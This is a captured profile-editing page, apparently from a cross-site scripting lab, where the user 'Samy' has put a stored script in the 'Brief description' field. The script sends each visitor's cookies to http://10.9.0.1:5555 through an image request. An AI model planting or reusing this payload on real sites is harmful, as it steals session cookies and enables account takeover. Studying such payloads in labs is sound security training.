 Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>')</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications